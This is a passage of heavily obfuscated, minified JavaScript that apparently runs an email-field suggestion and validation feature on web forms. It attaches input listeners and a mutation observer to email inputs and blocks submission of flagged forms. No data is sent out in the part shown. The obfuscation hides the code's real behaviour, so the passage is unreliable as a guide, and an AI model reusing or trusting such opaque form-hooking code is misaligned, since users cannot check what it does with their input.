_0x59672a&&!_0x29a53f&&_0x2faa05[_0x466be2(0x59f,0x67d,0x4f7,0x335)][_0x4ff340(0x10a,0x85,0x80,-0xea)]==='block'&&(_0x4ff340(0x30e,0x31d,0x2df,0x4d8)!=='PShNy'?(_0xc72575['innerHTML']='',_0x4138ee[_0x466be2(0x5a0,0x680,0x4f7,0x5ce)]['display']=_0x4ff340(0x23e,0x1d0,0xbd,0x233)):(_0x2faa05[_0x4ff340(0x56,-0x108,0x149,0x210)][_0x4ff340(0xaa,0x131,0xeb,0x276)]='0',_0x2faa05[_0x466be2(0x653,0x6cc,0x4f7,0x405)][_0x466be2(0x881,0x8df,0x781,0x5c5)]=_0x466be2(0x605,0x6b0,0x59b,0x45a)+_0x466be2(0x4c9,0x824,0x670,0x78a),setTimeout(()=>{function _0x51be82(_0x5b3609,_0x489b50,_0x5231f7,_0x35ec0b){return _0x466be2(_0x5b3609-0x151,_0x489b50-0x16c,_0x489b50- -0x3dd,_0x5b3609);}function _0xa78774(_0x3d003a,_0x3f4309,_0x489bd7,_0x3fd970){return _0x4ff340(_0x3fd970-0x45d,_0x3f4309-0x153,_0x489bd7-0x143,_0x3d003a);}_0x2faa05&&!_0x2faa05[_0x51be82(0x33e,0x276,0x21f,0x1bc)+'te'](_0xa78774(0x864,0x89a,0x774,0x739)+'ed')&&(_0x51be82(0x1d2,0x348,0x154,0x4ed)===_0x51be82(-0xb5,0x7a,-0x48,-0x7)?_0x56075a(_0x1fe4e8):(_0x2faa05[_0x51be82(0x131,0x241,0x255,0xa0)]='',_0x2faa05[_0x51be82(-0xd0,0x11a,0x83,-0x95)][_0xa78774(0x5c7,0x68e,0x535,0x567)]=_0x51be82(0x40c,0x302,0x1dc,0x1db)));},-0xd8d+-0x1607+0xb3*0x34)));_0x38ca9d=_0x2109ac;},_0x28266c=_0x4ad587['throttle'](_0x5f218b,-0x1a6c+-0x1472+0x2f74);_0x1b9f06[_0x527368(-0x7a,-0x196,-0xb5,0xb6)+'stener'](_0x459577(0xa8,0x108,0xc6,0x126),_0x28266c);const _0xb53dee=_0x1ffca4[_0x459577(0x45,0xd4,-0x7a,-0xdd)+_0x459577(0x24c,0x178,-0x3a,0x31c)];return _0x1ffca4[_0x527368(0x43,0xd4,0xf8,-0x9c)+_0x459577(0x11e,0x178,0x6d,0x161)]=(_0x11fc7a,_0x4aba5a)=>{if(_0x11fc7a===_0x1b9f06){if('njeOn'!==_0x10e4a0(0x330,0x395,0x2df,0x2cc)){const _0x18c92c=_0x3d5ea3[_0x10e4a0(-0x153,0xe0,-0x93,-0x1f)+_0x5f0000(0x678,0x62d,0x51c,0x70b)]('div');_0x18c92c[_0x10e4a0(0x1d,-0xf8,0x1a4,-0x2)]=_0x5f0000(0x88c,0x7d5,0x9c3,0x69b)+_0x5f0000(0x4e4,0x61d,0x5e1,0x542);const _0x242cd3=_0x44e0fb[_0x10e4a0(0xab,0xaf,-0x15,0x121)]==='above'?_0x5f0000(0x683,0x7cf,0x97d,0x62b)+_0x10e4a0(0x103,-0x27b,0x74,-0xd5)+':\x20100%;\x0a\x20\x20'+_0x10e4a0(0x12,0x28d,0x1d6,0x205)+_0x10e4a0(0x1bb,0x32e,0x1b1,0x161)+_0x5f0000(0x7b1,0x837,0x8a4,0xa08)+_0x10e4a0(0xc3,0x355,0x2af,0x205)+_0x5f0000(0x94a,0x756,0x8b6,0x58c)+'-bottom:\x208'+_0x10e4a0(0x118,-0x5c,-0x253,-0xcc)+_0x10e4a0(-0xb9,0x4,-0x151,-0x31)+_0x5f0000(0x84e,0x7e2,0x944,0x7a3)+_0x10e4a0(0x37b,0x27d,0x338,0x20e)+_0x10e4a0(-0x290,0x91,0x3f,-0xa3)+'8px\x20solid\x20'+'#ffffff;\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5f0000(0x4c5,0x5a5,0x725,0x77e)+_0x5f0000(0x6a3,0x590,0x5f0,0x453)+_0x5f0000(0x577,0x597,0x4bb,0x666)+_0x5f0000(0x54a,0x6d9,0x73c,0x6e0)+_0x10e4a0(-0x1c7,-0xc2,-0x190,-0xbb)+_0x10e4a0(-0x246,0xfc,0x92,-0x50):_0x10e4a0(0x3f,0x1f3,0x236,0x1ad)+'\x20\x20\x20\x20\x20\x20\x20bot'+_0x5f0000(0x8a1,0x8ff,0x97e,0x9f7)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10e4a0(0x79,0x66,-0x38,-0xd5)+_0x10e4a0(0x1a8,0x317,0x132,0x215)+_0x5f0000(0x93f,0x827,0x6bf,0x95b)+_0x5f0000(0x5e3,0x756,0x75d,0x654)+_0x5f0000(0x74f,0x8d8,0x8b1,0x772)+_0x5f0000(0x41c,0x561,0x398,0x683)+_0x5f0000(0x94d,0x8ad,0xa45,0xa12)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20borde'+'r-bottom:\x20'+_0x5f0000(0xa0b,0x8fd,0xa95,0x942)+'#ffffff;\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5f0000(0x552,0x5a5,0x6f0,0x5f9)+_0x5f0000(0x56f,0x590,0x412,0x6a6)+'adow(0\x20-1p'+_0x5f0000(0x690,0x67a,0x819,0x811)+_0x5f0000(0x4cf,0x56e,0x6ed,0x3f3)+_0x10e4a0(0x8d,0xb6,0x343,0x259);return _0x18c92c['style'][_0x5f0000(0x72b,0x7ec,0x78f,0x759)]=_0x5f0000(0x947,0x7cf,0x93d,0x684)+_0x10e4a0(-0xd6,0x29d,0x61,0xe0)+_0x10e4a0(0x91,-0x19f,0xb5,-0x36)+_0x10e4a0(0x1cf,0x452,0x2b5,0x272)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5f0000(0x944,0x8f8,0x95d,0x94a)+_0x242cd3+(_0x5f0000(0x66d,0x7cf,0x7a7,0x9a3)+_0x5f0000(0x50b,0x6b1,0x6d6,0x886)+_0x10e4a0(-0xfb,-0x13d,-0x14a,-0x52)+_0x5f0000(0x876,0x827,0x90a,0x931)+'\x20\x20\x20\x20\x20width'+_0x10e4a0(0x1c2,0x3ba,0x167,0x1ec)+_0x10e4a0(0x352,0x134,0x18a,0x205)+_0x5f0000(0x435,0x5f7,0x761,0x450)+_0x5f0000(0x8be,0x7e2,0x805,0x7dc)+_0x5f0000(0x71f,0x830,0x699,0x691)+_0x5f0000(0x799,0x870,0xa45,0x718)+'\x208px\x20solid'+_0x10e4a0(-0x40,-0x1b,0x20a,0x51)+'nt;\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10e4a0(-0x11,0x310,0x1ed,0x1c9)+'ht:\x208px\x20so'+_0x5f0000(0x627,0x625,0x6d1,0x59a)+_0x5f0000(0x555,0x634,0x63f,0x76f)+_0x10e4a0(0x33a,0x49,0x5f,0x1f9)),_0x18c92c;}else _0x417e06=!![];}function _0x10e4a0(_0x178de0,_0x4e52cc,_0x1663d5,_0x46eaee){return _0x527368(_0x46eaee-0x6b,_0x178de0,_0x1663d5-0xf4,_0x46eaee-0x73);}function _0x5f0000(_0x22729c,_0x2dc9f5,_0x18603f,_0x5ec9ee){return _0x459577(_0x22729c-0xcc,_0x2dc9f5-0x5fc,_0x5ec9ee,_0x5ec9ee-0x2d);}_0xb53dee(_0x11fc7a,_0x4aba5a);},_0x1b9f06['value']&&_0x4ad587[_0x459577(0x188,0x17c,0x34f,0x18)+_0x459577(0x2a5,0x2c4,0x393,0x2db)](_0x1b9f06[_0x527368(0x1c5,0x57,0x325,0x1b4)])&&setTimeout(()=>{function _0x5595f9(_0x5e081a,_0x94118c,_0x4aa027,_0x575011){return _0x527368(_0x94118c-0x17e,_0x4aa027,_0x4aa027-0x64,_0x575011-0x176);}function _0x4bac9e(_0x568e49,_0x456f10,_0x232916,_0x38c741){return _0x527368(_0x568e49-0x4fd,_0x38c741,_0x232916-0x168,_0x38c741-0x84);}_0x3d09f6[_0x4bac9e(0x40f,0x518,0x3e1,0x498)+_0x5595f9(0x364,0x1bb,0x396,0x14b)+'ggestion'](_0x1b9f06,_0xe75ea1);},0x1170+0xa7e+-0x2f*0x96),!![];}}catch(_0x4efcd1){if(_0x459577(0x8f,0x278,0x170,0x25b)!==_0x527368(0xe4,0x1f,0xc8,0x207))return _0x4ad587[_0x527368(-0xfc,-0x1c0,0x44,-0xc2)]('Error\x20init'+_0x527368(0x273,0x390,0x28e,0x249)+_0x459577(0x278,0xc7,0xb8,-0x8d),_0x4efcd1),![];else{if(_0x122f10[_0x527368(0x16,-0x107,-0x108,0x185)+'dForm'](_0x421f84)){const _0xe51623=_0x70e511[_0x459577(0x2d8,0x1f5,0x3b5,0x370)+_0x527368(0x208,0x36a,0x11c,0x18e)](_0x527368(0x77,0x22a,0xa0,-0x15a));_0xe51623[_0x459577(0x16,0x1cc,0x2cc,0x296)](_0x48e4c9);}}}else!_0x3c304c[_0x527368(0x113,0x137,0x9f,0x2b0)]&&(_0x1e8c32[_0x527368(0x113,-0xd3,0x14a,-0x15)]=!![],_0x2f1bdb++);},'setupAutoDetection':()=>{if(!_0xba4a0[_0x3df30b(0x622,0x609,0x53f,0x6cb)])return;function _0x48ab83(_0xf279b3,_0xe477ba,_0x479474,_0xd36642){return _0x216f7e(_0xf279b3-0x1b4,_0xe477ba-0x112,_0x479474- -0x161,_0xe477ba);}_0x4ad587[_0x48ab83(0x4aa,0x452,0x454,0x28c)](_0x48ab83(0x283,0x164,0x293,0x415)+_0x48ab83(0x49e,0x3ce,0x3b3,0x4ce)+_0x48ab83(0x34c,0x5f6,0x48c,0x637)+'protected\x20'+_0x48ab83(0x53a,0x57a,0x3d4,0x482));function _0x3df30b(_0x1d5f5d,_0x2f59f0,_0x58bafc,_0x3a4bc7){return _0x216f7e(_0x1d5f5d-0x1c5,_0x2f59f0-0xe7,_0x2f59f0-0x184,_0x1d5f5d);}const _0x359bed=_0x242777=>{function _0x816328(_0x5e701d,_0x359edf,_0x212fb0,_0x460594){return _0x48ab83(_0x5e701d-0xf,_0x5e701d,_0x359edf- -0xcb,_0x460594-0x15a);}function _0x5720d6(_0xa4c523,_0x312ac6,_0x41747e,_0x5a8a6b){return _0x48ab83(_0xa4c523-0x188,_0x312ac6,_0x5a8a6b-0x34a,_0x5a8a6b-0x4e);}if(_0x5720d6(0x776,0x956,0x996,0x837)!==_0x5720d6(0x4ff,0x46f,0x711,0x52b)){if(_0x242777[_0x816328(0x2bd,0x19f,0x1c2,0x331)](_0x816328(0x13a,0x1a5,0x36b,0x2ed)+'wrapper')||_0x48ac59[_0x816328(0x251,0x259,0xa2,0x244)+_0x5720d6(0x681,0x6c4,0x865,0x826)]['has'](_0x242777)){if(_0x5720d6(0x8a4,0x617,0x88a,0x7d9)!==_0x816328(0x243,0x3c4,0x457,0x53a))_0x4fe5f0['addEventLi'+'stener'](_0x816328(0x2d9,0x404,0x2ab,0x5bf),_0xe96a8e=>{function _0x168991(_0x3f347d,_0x361c25,_0x14e9d0,_0x43ec68){return _0x5720d6(_0x3f347d-0x159,_0x43ec68,_0x14e9d0-0x177,_0x361c25- -0xad);}function _0x362ba7(_0x20b4e1,_0x27c77c,_0x309742,_0x4d447c){return _0x5720d6(_0x20b4e1-0xe5,_0x20b4e1,_0x309742-0x17f,_0x27c77c- -0x135);}if(_0x208c3e[_0x168991(0x3fa,0x4ac,0x31f,0x437)+'ms'][_0x168991(0x326,0x3fe,0x52c,0x5b9)](_0xe96a8e['target']))return _0xe96a8e[_0x168991(0x48b,0x546,0x429,0x5b4)+_0x362ba7(0x5e2,0x50f,0x3c1,0x6ed)](),_0x3cbbd9[_0x362ba7(0x769,0x669,0x4b9,0x81b)](_0x362ba7(0x6d9,0x65b,0x5be,0x73a)+_0x362ba7(0x4e8,0x5c9,0x58e,0x3de)+_0x362ba7(0x571,0x452,0x268,0x5f2)+_0x168991(0x66a,0x531,0x404,0x66f)+'n'),![];});else return;}const _0x478191=[_0x5720d6(0x6f2,0x6a2,0x7ad,0x755),_0x816328(0x5b4,0x404,0x411,0x4ea),_0x816328(0x516,0x375,0x306,0x41a),'checkbox','radio',_0x5720d6(0x3c4,0x3a4,0x380,0x552),_0x816328(0x2d4,0x295,0x312,0x44b),_0x816328(0x22c,0xf1,0x6,0x5),_0x816328(0x476,0x31c,0x356,0x2f3),_0x816328(0x2b0,0x104,0x22b,-0x3b),'datetime-l'+_0x816328(0x7e,0x158,0x15e,0x1a0),'month',_0x5720d6(0x387,0x302,0x462,0x481),'range','time',_0x5720d6(0x61f,0x82c,0x61f,0x74a)];if(_0x242777[_0x816328(0x3d4,0x347,0x502,0x189)]&&_0x478191[_0x816328(0x3ed,0x323,0x4cf,0x454)](_0x242777[_0x816328(0x1c1,0x347,0x1cf,0x17d)]))return;if(_0x242777['readOnly']||_0x242777[_0x816328(0x3ff,0x326,0x1a3,0x2cb)])return;if(_0x242777[_0x816328(0x509,0x347,0x325,0x3e6)]===_0x816328(0x45e,0x39f,0x590,0x4d5)){if(_0x816328(0x30d,0x1ab,0x85,0x232)===_0x5720d6(0x3ed,0x586,0x66f,0x5e0))_0x406278[_0x5720d6(0x5e8,0x4ec,0x656,0x668)]='',_0x24cf4b['style']['display']=_0x5720d6(0x7e6,0x56c,0x82f,0x729);else{_0x3d09f6[_0x816328(0x3af,0x39c,0x418,0x2c6)+_0x816328(0xc2,0x1e1,0x172,-0x12)](_0x242777);return;}}if(_0x48ac59[_0x5720d6(0x334,0x463,0x667,0x4b6)+'tionHandle'+'rs'][_0x816328(0xf2,0x96,0x1d2,0x1a3)](_0x242777))return;const _0x10aafb=_0x4ad587[_0x5720d6(0x538,0x586,0x5f1,0x57c)](()=>{const _0x142961=_0x242777[_0x33798a(0x656,0x93d,0x71c,0x780)];function _0x33798a(_0x56df9f,_0x487150,_0x4ec4a2,_0x49c421){return _0x5720d6(_0x56df9f-0x181,_0x487150,_0x4ec4a2-0x151,_0x49c421- -0x2a);}function _0x15683d(_0x1ec62b,_0x4d0284,_0x3f4ebb,_0x59ae8a){return _0x5720d6(_0x1ec62b-0x184,_0x4d0284,_0x3f4ebb-0x1e3,_0x1ec62b-0xe7);}_0x4ad587['looksLikeE'+_0x33798a(0x995,0x790,0x98d,0x7ee)](_0x142961)&&(_0x242777[_0x33798a(0x64b,0x2ba,0x55e,0x466)+'tListener']('input',_0x10aafb),_0x48ac59[_0x33798a(0x2a5,0x657,0x592,0x48c)+'tionHandle'+'rs']['delete'](_0x242777),_0x3d09f6['initialize'+_0x15683d(0x6dd,0x72f,0x579,0x5fa)](_0x242777));},_0xba4a0['autoDetect'+_0x816328(0x213,0xc1,0xcb,-0x93)]);_0x48ac59[_0x5720d6(0x303,0x635,0x361,0x4b6)+'tionHandle'+'rs'][_0x5720d6(0x862,0x8f1,0x97d,0x7ff)](_0x242777,_0x10aafb),_0x242777['addEventLi'+_0x816328(0x98,0x256,0x3d1,0x40e)](_0x816328(0x10e,0x247,0x19f,0x317),_0x10aafb);}else{if(_0x12b0ae){const _0x330cd0=_0x2ab958[_0x5720d6(0x52c,0x635,0x4cc,0x530)](_0x56c266,arguments);return _0x4f9515=null,_0x330cd0;}}},_0x485292=()=>{function _0xfa6c4f(_0x53a9d3,_0x2fda0a,_0x50f759,_0x4c3486){return _0x48ab83(_0x53a9d3-0x9a,_0x2fda0a,_0x4c3486- -0x1e4,_0x4c3486-0x1ed);}function _0x295d12(_0x24c2cc,_0x4a143c,_0x2a3f5c,_0x71238c){return _0x48ab83(_0x24c2cc-0xce,_0x24c2cc,_0x2a3f5c- -0x187,_0x71238c-0x131);}if('FTLUr'===_0xfa6c4f(0xe6,0x1e7,0x20a,0x162))_0x15a005=_0x54c1f7;else{const _0x466275=document['querySelec'+_0x295d12(0x304,0x285,0x31c,0x1b1)](_0x295d12(0xf5,0x17c,0x1aa,0x2ef));let _0x243a76=-0x491+-0x4f*0x77+-0xe*-0x2f3,_0xc48da2=-0x1bd3+-0x1*-0x9ed+-0x1d*-0x9e;_0x466275['forEach'](_0x4964a8=>{function _0x4a2e12(_0x5c9d49,_0x5cce5a,_0xefdf69,_0x1c648e){return _0xfa6c4f(_0x5c9d49-0x12f,_0xefdf69,_0xefdf69-0x18f,_0x5c9d49- -0xf8);}function _0x7a92ee(_0x25034c,_0x2839dd,_0x4b4776,_0x1905b9){return _0xfa6c4f(_0x25034c-0x1a2,_0x25034c,_0x4b4776-0xe5,_0x2839dd- -0xc4);}if('TdRjf'===_0x7a92ee(-0x11a,0xcb,0x2be,0x228)){if(_0x370439[_0x4a2e12(-0x2b,-0x1e1,-0x104,0x83)+_0x4a2e12(0x1b2,0x24b,-0xa,0x35)](_0x4964a8)){if(_0x4a2e12(-0x37,0x144,-0x9a,-0xc1)==='wmKyG')_0x302e1e=_0x25811a;else{_0x243a76++;const _0x27c5d9=_0x4964a8[_0x4a2e12(0x123,0x2c8,-0x73,0x12f)+_0x7a92ee(0xc5,0x1fb,0x1d7,0x319)](_0x4a2e12(0xb3,0x277,0x19d,-0x84)+_0x4a2e12(-0x184,0x1c,-0xec,-0xed));_0x27c5d9[_0x4a2e12(0xfa,0x17d,-0xc0,0x24e)](_0x30ef06=>{function _0x1df9b5(_0x4db3b3,_0x25c6fb,_0x3d86ac,_0x4c1ed){return _0x7a92ee(_0x3d86ac,_0x4c1ed- -0x51,_0x3d86ac-0x14e,_0x4c1ed-0x12f);}function _0x2ace02(_0x5b071c,_0x5ec00e,_0x123ab8,_0x35d9e7){return _0x4a2e12(_0x35d9e7-0x504,_0x5ec00e-0x63,_0x5ec00e,_0x35d9e7-0x18e);}_0x30ef06[_0x2ace02(0x5ce,0x4c6,0x705,0x543)]['toLowerCas'+'e']()===_0x2ace02(0x589,0x650,0x61d,0x53a)&&(_0x359bed(_0x30ef06),_0xc48da2++);});}}}else{const _0x1c7dd4=_0x36f700[_0x4a2e12(0x1d5,0xc3,0x44,0x298)]?.['toLowerCas'+'e']()||'';return _0x1c7dd4[_0x4a2e12(0x112,0x1a2,0x123,0x1ef)](_0x7a92ee(-0x6a,-0xe7,-0x268,-0x1eb)+_0x4a2e12(-0x1b1,-0x224,-0x38e,-0x90))||_0x1c7dd4['includes'](_0x4a2e12(-0x45,0xb0,-0x1f8,-0x95)+_0x7a92ee(0x44,0x100,-0xa2,0x1c2));}}),_0x4ad587[_0x295d12(0x3e7,0x313,0x2cd,0x219)](_0xfa6c4f(-0xa0,-0x78,-0x11c,-0x5e)+_0xc48da2+('\x20fields\x20in'+'\x20')+_0x243a76+(_0xfa6c4f(0x250,0x133,0x28f,0x150)+_0x295d12(0x9,0x2c6,0x1d1,0x12c)));}};_0x485292();const _0x20ac21=new MutationObserver(_0x42f6a0=>{function _0x3917d2(_0x148a09,_0x5a9aef,_0x37f78b,_0x18597f){return _0x48ab83(_0x148a09-0x192,_0x18597f,_0x37f78b- -0x50,_0x18597f-0x52);}function _0x304261(_0x32fa99,_0xbfe96e,_0x539818,_0x24956b){return _0x48ab83(_0x32fa99-0x6f,_0xbfe96e,_0x32fa99- -0x66,_0x24956b-0x14b);}for(const _0x4a4c49 of _0x42f6a0){if(_0x4a4c49['type']===_0x304261(0x474,0x3ba,0x2b5,0x386))_0x4a4c49['addedNodes'][_0x304261(0x370,0x45b,0x333,0x384)](_0x329dd3=>{function _0x2069fe(_0x5b15af,_0x2e4cd7,_0x580a98,_0x51b858){return _0x304261(_0x51b858-0x212,_0x5b15af,_0x580a98-0x192,_0x51b858-0x1de);}function _0x1ef07f(_0x37d20b,_0x1164b8,_0x53cd83,_0x101cf5){return _0x304261(_0x53cd83-0x144,_0x1164b8,_0x53cd83-0xcb,_0x101cf5-0x15d);}if(_0x329dd3[_0x1ef07f(0x4be,0x4d9,0x576,0x57c)]===0x5*0x505+0x3*0x1e7+-0x1ecd){if(_0x1ef07f(0x20d,0x4cc,0x2d7,0x182)===_0x2069fe(0x230,0x3a1,0x411,0x3a5)){if(_0x329dd3['tagName']===_0x1ef07f(0x363,0x570,0x534,0x52a)&&_0x370439['isProtecte'+_0x2069fe(0x78e,0x745,0x7f9,0x63a)](_0x329dd3)){if(_0x1ef07f(0x2d8,0x2b3,0x3ea,0x315)==='sdIra'){const _0x40c5a0=_0x329dd3[_0x2069fe(0x522,0x696,0x79a,0x5ab)+'torAll'](_0x2069fe(0x2d0,0x2ce,0x678,0x4be));_0x40c5a0[_0x1ef07f(0x5db,0x5d1,0x4b4,0x473)](_0x359bed);}else _0x59937c[_0x2069fe(0x1dc,0x39b,0x52d,0x359)+'ncedShowSu'+'ggestion'](_0x26095f,_0x5a05f0);}else{if(_0x329dd3[_0x2069fe(0x3e2,0x5e2,0x4ad,0x4c7)]===_0x1ef07f(0x257,0x3e8,0x234,0x33e)){if(_0x1ef07f(0x416,0x420,0x407,0x5bf)!==_0x1ef07f(0x44d,0x2ac,0x407,0x23a))_0x3d56f8[_0x1ef07f(0x1ad,0x435,0x27d,0x355)]('Error\x20in\x20f'+_0x1ef07f(0x357,0x33c,0x506,0x3de)+_0x2069fe(0x66c,0x5e8,0x34a,0x4ec),_0x1eaac0);else{const _0x30d5c5=_0x329dd3[_0x2069fe(0x36f,0x5dc,0x2cf,0x416)](_0x2069fe(0x605,0x3f9,0x5b5,0x4dd));_0x30d5c5&&_0x370439[_0x1ef07f(0x446,0x4a0,0x38f,0x1c0)+_0x2069fe(0x6e9,0x48c,0x7df,0x63a)](_0x30d5c5)&&_0x359bed(_0x329dd3);}}else{const _0x2b2fa0=_0x329dd3['querySelec'+_0x2069fe(0x6fb,0x517,0x60b,0x64f)](_0x1ef07f(0x240,0x395,0x40f,0x4db));_0x2b2fa0[_0x2069fe(0x548,0x690,0x476,0x582)](_0x49f89e=>{function _0x118edd(_0x3f7e3d,_0x328cc3,_0x13ceee,_0x5c0e5b){return _0x1ef07f(_0x3f7e3d-0xfd,_0x13ceee,_0x3f7e3d-0x43,_0x5c0e5b-0x97);}function _0x4f6363(_0x147242,_0x3a5daa,_0x170df7,_0x14470a){return _0x2069fe(_0x170df7,_0x3a5daa-0x8,_0x170df7-0x168,_0x14470a- -0x26);}if(_0x4f6363(0x5d1,0x4c7,0x6e8,0x683)!==_0x4f6363(0x49b,0x4e7,0x250,0x405)){if(_0x370439[_0x118edd(0x3d2,0x325,0x42d,0x5a9)+_0x118edd(0x5af,0x4da,0x614,0x5ae)](_0x49f89e)){if('HnDdK'!=='hpFUc'){const _0x2a55bc=_0x49f89e[_0x118edd(0x520,0x49c,0x6a2,0x6b2)+_0x118edd(0x5c4,0x69e,0x5f3,0x70e)]('input');_0x2a55bc[_0x4f6363(0x39b,0x531,0x6d2,0x55c)](_0x359bed);}else return _0x4c9310['error'](_0x118edd(0x356,0x4b4,0x1ec,0x51b)+_0x4f6363(0x3d9,0x562,0x548,0x489)+_0x4f6363(0x326,0x1dc,0x292,0x34b)),![];}}else _0x2d0d8b&&_0x41c903[_0x4f6363(0x3dc,0x570,0x31b,0x381)+_0x118edd(0x538,0x5e1,0x5bc,0x4c1)]['delete'](_0x394bc5),_0x5ed389[_0x4f6363(0x5d5,0x60f,0x726,0x5de)+'dationCach'+'e'][_0x118edd(0x33b,0x1cf,0x4bf,0x379)]>0x1*-0xd1f+0x1*-0x2d2+-0x100a*-0x1&&_0x2c2acc['domainVali'+_0x118edd(0x513,0x57c,0x6b8,0x542)+'e'][_0x4f6363(0x1ef,0x573,0x356,0x3dc)]();});const _0x1baa41=_0x329dd3[_0x1ef07f(0x4ef,0x335,0x4dd,0x6af)+_0x1ef07f(0x4e7,0x4a3,0x581,0x607)](_0x1ef07f(0x543,0x44c,0x3f0,0x2b7));_0x1baa41[_0x1ef07f(0x5d7,0x2e3,0x4b4,0x2c8)](_0x51c873=>{function _0x11a2e2(_0x45ea78,_0x12094a,_0x2dc0d7,_0x5bb846){return _0x2069fe(_0x5bb846,_0x12094a-0x1a1,_0x2dc0d7-0x193,_0x2dc0d7-0x268);}function _0x12ef57(_0x38efa1,_0x52f136,_0x309060,_0x1c606d){return _0x2069fe(_0x38efa1,_0x52f136-0xed,_0x309060-0x25,_0x52f136-0x1aa);}if(_0x11a2e2(0x60f,0x6a4,0x5f8,0x751)===_0x12ef57(0x5fd,0x53a,0x706,0x4b7)){const _0x42f359=_0x51c873[_0x11a2e2(0x4b9,0x807,0x67e,0x5fd)](_0x12ef57(0x5b3,0x687,0x587,0x83b));_0x42f359&&_0x370439[_0x11a2e2(0x548,0x7cf,0x6c5,0x7fe)+_0x12ef57(0x650,0x7e4,0x7cb,0x841)](_0x42f359)&&_0x359bed(_0x51c873);}else{const _0x513b74=_0x4e3b62[_0x12ef57(0x652,0x567,0x47c,0x596)+_0x11a2e2(0x700,0x496,0x64f,0x7d3)]('div');return _0x513b74[_0x11a2e2(0x4c4,0x4bb,0x642,0x789)]=_0x12ef57(0x957,0x823,0x7ca,0x837)+'rapper',_0x513b74[_0x11a2e2(0x7f2,0x740,0x60b,0x780)]['cssText']=_0x11a2e2(0x427,0x4ef,0x5ff,0x729)+_0x12ef57(0x3d2,0x4bb,0x5af,0x35b)+_0x12ef57(0x850,0x7d2,0x5f4,0x621)+_0x11a2e2(0x66e,0x545,0x676,0x487)+_0x12ef57(0x706,0x6f0,0x89c,0x5b8)+_0x11a2e2(0x81c,0x995,0x913,0x8e7),_0x513b74;}});}}}else return _0x27c2ac['error'](_0x1ef07f(0x439,0x1a3,0x30a,0x2c4)+_0x1ef07f(0x3b7,0x3e3,0x501,0x4a4),_0x1b9dbf),null;}});else{if(_0x4a4c49[_0x3917d2(0x32d,0x28a,0x3c2,0x1ce)]==='attributes'&&_0x4a4c49['attributeN'+_0x304261(0x470,0x4ce,0x42f,0x481)]===_0x304261(0x44b,0x54d,0x525,0x372)){if('rhrbe'!=='rhrbe')return![];else{if(_0x4a4c49[_0x3917d2(0x490,0x39a,0x3d0,0x35f)]['tagName']===_0x3917d2(0x359,0x4ff,0x406,0x332)&&_0x370439[_0x3917d2(0x34d,0x2a5,0x261,0x134)+_0x3917d2(0x502,0x576,0x43e,0x4d1)](_0x4a4c49[_0x304261(0x3ba,0x2e4,0x425,0x4b3)])){const _0x33a67c=_0x4a4c49['target'][_0x3917d2(0x2e9,0x50e,0x3af,0x590)+'torAll'](_0x3917d2(0x317,0x2d4,0x2c2,0x23d));_0x33a67c[_0x304261(0x370,0x500,0x3b5,0x234)](_0x359bed);}}}}}}),_0xbd93eb={};_0xbd93eb['childList']=!![],_0xbd93eb[_0x3df30b(0x555,0x458,0x31a,0x301)]=!![],_0xbd93eb['attributes']=!![],_0xbd93eb['attributeF'+_0x48ab83(0x38d,0x1c6,0x36e,0x459)]=[_0x3df30b(0x5c9,0x796,0x5f5,0x96a)],_0x20ac21['observe'](document[_0x3df30b(0x7dd,0x62c,0x4fd,0x50a)],_0xbd93eb);},'setupEventHandlers':()=>{function _0x5565fc(_0x318db2,_0x1dc470,_0x335e96,_0x40eda8){return _0x216f7e(_0x318db2-0x191,_0x1dc470-0xdd,_0x318db2- -0x31,_0x335e96);}function _0x460546(_0x42a182,_0x4bb3f4,_0x244f51,_0x46d4fd){return _0x216f7e(_0x42a182-0xb3,_0x4bb3f4-0x1ce,_0x4bb3f4- -0x51,_0x42a182);}if(_0x460546(0x326,0x304,0x359,0x21f)!==_0x460546(0x201,0x243,0x155,0x20e))document['addEventLi'+'stener'](_0x460546(0x654,0x5df,0x702,0x3f4),_0x53e053=>{function _0x30141c(_0x400008,_0x290ba,_0x2c9658,_0x1b8f53){return _0x460546(_0x1b8f53,_0x400008- -0x59,_0x2c9658-0x6e,_0x1b8f53-0x4c);}function _0x1d52cc(_0x1dea8b,_0x53756d,_0x471734,_0x1e664e){return _0x460546(_0x53756d,_0x471734- -0x393,_0x471734-0x1af,_0x1e664e-0x176);}if(_0x48ac59['blockedFor'+'ms'][_0x1d52cc(-0x30d,-0x96,-0x122,-0x26c)](_0x53e053[_0x1d52cc(0x27,0x76,0x19d,0xdb)]))return _0x53e053['preventDef'+_0x30141c(0x3b1,0x56a,0x28c,0x3a0)](),_0x4ad587[_0x1d52cc(0x196,0x1de,0x1d1,0x26c)](_0x30141c(0x4fd,0x5dc,0x349,0x482)+_0x1d52cc(0x128,0x52,0x131,0x59)+_0x1d52cc(0x105,-0x205,-0x46,-0x60)+_0x1d52cc(0xfa,-0x1b7,0x11,0x1f)+'n'),![];});else{var _0x5cee65=[],_0x60b24b;for(_0x60b24b=0xabe+0xc1*-0x26+0x11e8;_0x60b24b<-0x19e4*-0x1+0x63c+-0x154*0x18;_0x60b24b+=-0x179e+0x1d28+0xe*-0x65){_0x5cee65[_0x60b24b>>0x650*-0x1+-0x5b*-0x6d+-0x206d]=_0x1a306a[_0x5565fc(0x38f,0x3a5,0x39d,0x54a)](_0x60b24b)+(_0x235881[_0x5565fc(0x38f,0x53c,0x533,0x397)](_0x60b24b+(-0x4a*0x85+0x7*-0x347+-0x1eb2*-0x2))<<-0x1*0x76f+0x40b+0x3*0x124)+(_0x4b109f[_0x5565fc(0x38f,0x35f,0x4b7,0x2b0)](_0x60b24b+(0x1854+0x1b8b+-0x1*0x33dd))<<0x2e*-0xd4+0x42a*0x1+0x21fe)+(_0x4f15d6['charCodeAt'](_0x60b24b+(-0x7*0x35b+0x90d+-0x1b*-0x89))<<-0x7*-0x32b+0x121c+0x1*-0x2831);}return _0x5cee65;}},'debouncedShowSuggestion':null,'smartDebouncedShowSuggestion':null,'initialize':()=>{function _0x1a18ba(_0x35025f,_0x45ed71,_0x181c10,_0x594f44){return _0x216f7e(_0x35025f-0x25,_0x45ed71-0xcb,_0x594f44- -0x314,_0x181c10);}function 